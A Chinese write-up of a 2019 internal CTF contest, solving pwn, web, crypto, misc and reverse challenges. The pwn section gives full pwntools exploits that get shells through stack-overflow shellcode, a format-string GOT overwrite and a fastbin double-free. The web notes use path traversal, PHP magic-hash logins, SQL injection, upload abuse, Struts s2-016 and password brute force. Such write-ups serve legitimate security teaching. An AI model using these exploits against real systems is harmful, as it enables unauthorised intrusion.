内部赛-2019第一届网络安全攻防大赛个人赛WriteUp
pwn
Electrical System
在Plaease enter you card id中,可以存储shellcode,在读取choice的地方,读取了0x20个字节到Int变量中,形成了站溢出,构造ROP,将函数返回地址指向到cardid所在的区域,执行shellcode。
rom pwn import *
context.log_level = 'debug'
file_name = './pwnme'
elf = ELF(file_name)
# p=process(file_name)
p = remote('39.97.167.120', 57144)
p.recvuntil('electric card \'s ID:')
shellcode = "\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"
p.sendline(shellcode)
p.recvuntil('your choice:')
payload2 = 'Check\x00' + 'a' * 10 + p64(0x6020E0)
p.sendline(payload2)
p.interactive()
Car Search System
在输入CardId,之后的printf中存在格式化输出漏洞。Leak出远程的libc的system地址后,复写printf的got表内容为system的地址,拿到shell
from pwn import *
context.log_level = 'debug'
file_name = './car'
def main():
# p = process(file_name)
p = remote('39.97.179.46', 59132)
def send_fmt_payload(payload):
p.recvuntil("input 'exit' to leave\n")
p.send(payload)
return p.recvuntil('\n', drop=True)
def leak(addr):
p.recvuntil("input 'exit' to leave\n")
p.send('%32$saaa' + p32(addr))
data = p.recvuntil('aaa', drop=True) + '\x00'
return data
binary = ELF(file_name, checksec=False)
d = DynELF(leak, pointer=binary.address, elf=binary)
system = d.lookup('system', 'libc')
f = FmtStr(send_fmt_payload, offset=30)
f.write(binary.got['printf'], system)
f.execute_writes()
p.sendline('/bin/sh\x00')
p.interactive()
if __name__ == '__main__':
main()
极客记事本
在del函数中,存在堆溢出漏洞,为UAF,通过构造payload,拿到shell
from pwn import *
context.log_level = 'debug'
file_name = './service'
libc_file = './libc-2.23.so'
def add_note(p, size, s):
p.recvuntil('Your choice :')
p.sendline('1')
p.recvuntil('Note size :')
p.sendline(str(size))
p.recvuntil('Content :')
p.send(s)
def del_note(p, idx):
p.recvuntil('Your choice :')
p.sendline('2')
p.recvuntil('Index :')
p.sendline(str(idx))
def print_note(p, idx):
p.recvuntil('Your choice :')
p.sendline('3')
p.recvuntil('Index :')
p.sendline(str(idx))
def main():
# p = process(file_name)
p = remote('39.97.167.120', 55609)
libc = ELF(libc_file, checksec=False)
add_note(p, 0x88, 'a')
add_note(p, 0x18, 'a')
del_note(p, 0)
print_note(p, 0)
libc_addr = u64(p.recvuntil('\n', drop=True).ljust(8, '\x00')) - 0x3c4b78
log.success('libc: {}'.format(hex(libc_addr)))
libc.address = libc_addr
add_note(p, 0x88, 'a')
add_note(p, 0x68, 'a')
add_note(p, 0x68, 'a')
del_note(p, 3)
del_note(p, 4)
del_note(p, 3)
add_note(p, 0x68, p64(libc.sym['__malloc_hook'] - 0x23))
add_note(p, 0x68, 'a')
add_note(p, 0x68, 'a')
add_note(p, 0x68, 'a' * 0x13 + p64(libc_addr + 0xf02a4))
del_note(p, 0)
del_note(p, 0)
# gdb.attach(p)
p.interactive()
if __name__ == '__main__':
main()
web
签到 pastejacking
打开网页,右键复制指定文本,在记事本中粘贴,就可以看到flag
签到 login
根据提示,用户名为admin,然后用burpsuite爆破密码得到admin888
weak
在登录页面有个跳转到测试页能看到源码,看到有php弱类型漏洞。找两个md5后,开头为0x的字串,例如:QNKCDZO/s532378020a/s1502113478a,分别取一个做为用户名和密码,就可以登录
help
打开帮助,能看到有文件包含漏洞,在主页源码下面看到:
,得到payload为:changame.ichunqiu.com/?file=../../../../../flag,即可看到flagsearch
提示sql注入,测试发现,用户搜索中有注入漏洞,用sqlmap直接跑就得到flag了
upload
在文件上传里有上传漏洞,将,上传后,burpsuite抓包看到文件包含漏洞及文件上传名字,文件包含的名字是经过base64加密的,将上传生成的名字base64加密,作为file参数,访问就可以看到flag
HR System
尝试admin登录,,,没啥用。
看源码发现是user.action,为struts框架,猜测有struts漏洞,用工具直接测试,发现有s2-016可执行漏洞,ls /----cat /flag.xxxxxxx得到flag
Crypto
simple
搭眼一看,是凯撒
encrypt
hex->text,栅栏7组
md5_brute
md5在线解密
Misc
word
work是加密的,用AccentOfficePasswordRecovery爆破,用brute-force模式,大小写字母+数字,->x61d
secret
zip加密,用Ziperello进行爆破,默认,大小写+数字,爆破得到z390a
logs
解压缩,发现是个wireshark包,用wireshare打开,明文传输,搜索flag,找到答案
a_doc_file
7-zip打开,再打开doc.doc.cat就看到flag
re
幸运数字
二进制用ida打开,先和aHv1g_1g_m0if_t对比长度,经过貌似是凯撒算法处理后,和aHv1g_1g_m0if_t对比。尝试进行凯撒揭密,得到flag中的内容为Th1s_1s_Y0ur_Flag_h4h4h
奇怪程序
解压得到apk,安装到模拟器后,看到输入。。。没有有用的。用AndroidKiller打开,打不开T_T,用GDA打开,在MainActivity中看到input.reverse()->.equal(),将字串逆序就可以得到flag了
整型数列
通过提示,得知是一个算法优化,用空间换取时间,再删除一些没有用的循环
package com.company;
import java.util.HashMap;
import java.util.Map;
public class Main {
public static void main(String[] args) {
long[] data = {
0x15F958A7E94CA61DL,
0x18B3C1D91E77DECDL,
0x20AC81D87D7EE6A3L,
0x339FDF470F9FFFE0L,
0x33DB76A7C594BFC3L,
0x5226BC958D01E7E3L,
0x6A241FC4441BADF3L,
0x846597CABA82E6ACL};
int[] base = {
0x0c, 0x17, 0x22, 0x2d, 0x38, 0x43, 0x4e, 59
};
Main main = new Main();
for (int j=0; j<8; j++) {
int result = base[j];
for (int i=0; i<0x64; i++) {
if (main.fun1(i) == data[j] || main.fun2(i) == data[j] || main.fun3(i) == data[j] || main.fun4(i) == data[j]) {
result = i;
break;
}
}
System.out.println(data[j] + ":" + result);
}
}
private Map<Integer, Long> f1 = new HashMap<>();
private Map<Integer, Long> f2 = new HashMap<>();
private Map<Integer, Long> f3 = new HashMap<>();
private Map<Integer, Long> f4 = new HashMap<>();
private long fun1(int i) {
if (f1.containsKey(i)) {
return f1.get(i);
} else {
if (i > 2) {
long tmp = fun1(i - 1);
tmp += fun1(i - 2);
f1.put(i, tmp);
return tmp;
} else {
f1.put(i, (long) i);
return i;
}
}
}
private long fun2(int i) {
if (f2.containsKey(i))
return f2.get(i);
else {
if (i > 3) {
long tmp = fun2(i - 1);
tmp += fun2(i - 2);
tmp += fun2(i - 3);
f2.put(i, tmp);
return tmp;
} else {
f2.put(i, (long) i);
return i;
}
}
}
private long fun3(int i) {
if (f3.containsKey(i))
return f3.get(i);
else {
if (i > 4) {
long tmp = fun3(i - 1);
tmp += fun3(i - 2);
tmp += fun3(i - 3);
tmp += fun3(i - 4);
f3.put(i, tmp);
return tmp;
} else {
f3.put(i, (long) i);
return i;
}
}
}
private long fun4(int i) {
if (f4.containsKey(i))
return f4.get(i);
else {
if (i > 5) {
long tmp = fun4(i - 1);
tmp += fun4(i - 2);
tmp += fun4(i - 3);
tmp += fun4(i - 4);
tmp += fun4(i - 5);
f4.put(i, tmp);
return tmp;
} else {
f4.put(i, (long) i);
return i;
}
}
}
}
// 0c 17 22 2d 38 43 4e
// flag{77_88_66_77_99_66_99_88}
压缩的程序
upx 脱壳。
for ( i = 0; i <= 41; ++i )
{
v7 = input[i];
LOBYTE(v7) = v7 ^ 0x88;
if ( v7 != byte_6CA0A0[i] ) // 加密flag提取 异或即可
{
sub_40FF00("error!");
sub_40EBF0(0LL);
}
}
lst = [238, 228, 233, 239, 243, 176, 187, 176, 236, 187, 234, 188, 236, 165, 234, 177, 234, 234, 165, 188, 177, 186, 188, 165, 233, 189, 190, 233, 165, 235, 191, 187, 188, 191, 189, 191, 189, 234, 237, 236, 191, 245]
for c in lst:
print(chr(c ^ 0x88), end='')

网页程序
ghidra打开